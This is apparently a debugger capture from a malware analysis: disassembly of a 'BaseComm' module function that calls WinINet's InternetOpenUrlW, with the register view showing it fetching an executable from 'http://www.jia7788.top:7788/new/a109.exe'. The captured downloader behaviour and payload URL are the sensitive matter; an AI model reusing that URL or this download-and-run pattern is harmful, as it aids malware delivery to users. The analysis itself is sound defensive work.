 1002EB5D CC int3
1002EB5E CC int3
1002EB5F CC int3
1002EB60 8B5424 0C mov edx,dword ptr ss:[esp+0xC]
1002EB64 56 push esi
1002EB65 33C0 xor eax,eax
1002EB67 8BF1 mov esi,ecx
1002EB69 8B4C24 14 mov ecx,dword ptr ss:[esp+0x14]
1002EB6D 50 push eax
1002EB6E 8906 mov dword ptr ds:[esi],eax
1002EB70 8946 04 mov dword ptr ds:[esi+0x4],eax
1002EB73 8946 08 mov dword ptr ds:[esi+0x8],eax
1002EB76 8B4424 1C mov eax,dword ptr ss:[esp+0x1C] BaseComm.1002C4B1
1002EB7A 50 push eax
1002EB7B 8B4424 14 mov eax,dword ptr ss:[esp+0x14]
1002EB7F 51 push ecx
1002EB80 8B4C24 14 mov ecx,dword ptr ss:[esp+0x14]
1002EB84 52 push edx
1002EB85 50 push eax
1002EB86 51 push ecx
1002EB87 FF15 68DA2310 call dword ptr ds:[<&WININET.InternetOpe wininet.InternetOpenUrlW
1002EB8D 8906 mov dword ptr ds:[esi],eax
1002EB8F 8BC6 mov eax,esi
1002EB91 5E pop esi
1002EB92 C2 1400 retn 0x14
1002EB95 CC int3
1002EB96 CC int3
寄存器 (FPU) < < < < < <
EAX 01EE8200 UNICODE "http://www.jia7788.top:7788/new/a109.exe"
ECX 00CC0004
EDX 00000000
EBX 00CC0004
ESP 0012DF20
EBP 00000000
ESI 01EE4C50
EDI 00000000
EIP 1002EB87 BaseComm.1002EB87
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0